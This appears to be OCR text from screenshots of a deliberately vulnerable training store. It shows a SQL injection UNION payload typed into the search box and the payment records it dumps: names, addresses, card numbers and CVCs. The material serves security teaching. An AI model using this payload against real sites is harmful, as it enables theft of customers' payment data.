 Vulnerable Store - Mozilla Firefox
Vulnerable Store × New Tab × +
10.0.0.1:3000/checkout
Vulnerable Store Contact Search... 2 Peter
Total to pay: £1090
3
Confirm Payment Details
Current Details
Name:
Phone Number:
Address:
Credit card holder:
Card number:
Card expiration:
CVC:
Edit
Cancel Order Confirm Order
Vulnerable Store - Mozilla Firefox
Vulnerable Store × New Tab × +
10.0.0.1:3000/search
Vulnerable Store Contact Search... Admin
4
Result for: ' UNION SELECT NULL,name || '~' || address || '~' || cardNo || '~' || cvc,NULL,NULL,NULL FROM userPaymentDetails--
5
£
Abby~63 Greyfriars
Road~4556760455095793~888
£
Abi~93 Seafield
Place~4929632787892546~637
£
Aleena~44 High
St~4929164926301700~38
£
Alexander~10 Park
Row~5196461857015223~549
£
Alexandra~4 Princes
Street~4485572755221383~94
£